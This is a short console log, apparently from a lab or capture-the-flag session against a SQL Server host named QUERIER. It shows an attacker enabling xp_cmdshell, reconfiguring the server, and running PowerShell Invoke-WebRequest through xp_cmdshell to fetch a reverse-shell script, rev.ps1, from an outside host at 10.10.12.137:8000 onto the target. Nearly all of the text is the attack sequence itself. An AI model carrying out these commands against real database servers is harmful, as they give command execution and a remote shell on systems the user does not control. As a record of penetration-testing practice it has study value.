 SQL> help
lcd {path} - changes the current local directory to {path}
exit - terminates the server process (and this session)
enable_xp_cmdshell - you know what it means
disable_xp_cmdshell - you know what it means
xp_cmdshell {cmd} - executes cmd using xp_cmdshell
sp_start_job {cmd} - executes cmd using the sql server agent (blind)
! {cmd} - executes a local shell cmd
SQL> enable_xp_cmdshell
[*] INFO(QUERIER): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
[*] INFO(QUERIER): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL> RECONFIGURE
SQL> xp_cmdshell powershell -c Invoke-WebRequest  10.10.12.137:8000/rev.ps1 -OutFile c:\users\mssql-svc\Downloads\try.ps1
output